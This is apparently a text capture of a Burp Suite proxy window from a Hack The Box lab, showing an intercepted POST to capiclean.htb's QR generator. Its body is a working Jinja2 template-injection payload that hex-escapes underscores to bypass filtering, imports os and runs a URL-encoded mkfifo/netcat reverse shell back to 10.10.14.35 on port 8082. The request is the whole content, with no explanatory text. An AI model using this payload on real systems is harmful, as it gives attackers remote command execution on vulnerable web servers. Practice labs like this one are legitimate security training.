 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://capiclean.htb:80 [10.10.11.12]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zl985w.B6JMiK8Gs68Gma0oF0ZvzUWT0nc
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f"
)|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3
Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.14.35%208082%20%3E%2Ftmp%2Ff")|attr("read")()}}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 14
Inspector
Notes